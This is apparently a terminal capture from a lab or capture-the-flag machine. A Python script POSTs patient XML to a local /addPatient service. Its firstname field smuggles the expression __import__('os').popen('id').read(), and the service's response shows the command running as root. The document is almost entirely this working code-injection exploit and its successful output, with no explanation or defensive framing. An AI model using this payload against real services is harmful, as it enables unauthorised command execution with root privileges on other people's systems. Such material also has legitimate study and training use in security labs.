 sedric@interpreter:~$ python3 - <<'PY'
from urllib.request import Request, urlopen
xml = """<patient>
<firstname>{__import__('os').popen('id').read()}</firstname>
<lastname>User</lastname>
<sender_app>Test</sender_app>
<timestamp>20261117123000</timestamp>
<birth_date>01/01/2000</birth_date>
<gender>M</gender>
</patient>"""
req = Request(
    "http://127.0.0.1:54321/addPatient",
    data=xml.encode(),
    headers={"Content-Type": "application/xml"},
    method="POST",
)
with urlopen(req) as response:
    print(response.status)
    print(response.read().decode())
PY
200
Patient uid=0(root) gid=0(root) groups=0(root)
 User (M), 26 years old, received from Test at 20261117123000